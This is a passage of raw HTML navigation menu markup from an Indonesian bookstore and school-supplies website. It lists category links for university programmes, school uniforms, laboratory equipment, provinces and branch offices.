	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li id="menu-item-22134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li id="menu-item-22138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li id="menu-item-10514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li id="menu-item-22256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li id="menu-item-22260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-17307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li id="menu-item-17311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li id="menu-item-17321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li id="menu-item-17387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li id="menu-item-17446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li id="menu-item-17447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li id="menu-item-17455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li id="menu-item-17449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li id="menu-item-17458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li id="menu-item-17456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li id="menu-item-17453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li id="menu-item-17440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li id="menu-item-17388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li id="menu-item-17442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li id="menu-item-17443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li id="menu-item-17444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li id="menu-item-17460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li id="menu-item-17461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li id="menu-item-17462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li id="menu-item-17463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li id="menu-item-17464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li id="menu-item-17465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li id="menu-item-17469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li id="menu-item-17470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li id="menu-item-17471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li id="menu-item-17472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li id="menu-item-17466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li id="menu-item-17968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li id="menu-item-17965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li id="menu-item-17966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li id="menu-item-17967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li id="menu-item-17964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li id="menu-item-17611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li id="menu-item-17612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li id="menu-item-18144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li id="menu-item-18389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li id="menu-item-18169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li id="menu-item-18174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li id="menu-item-18172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li id="menu-item-18390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
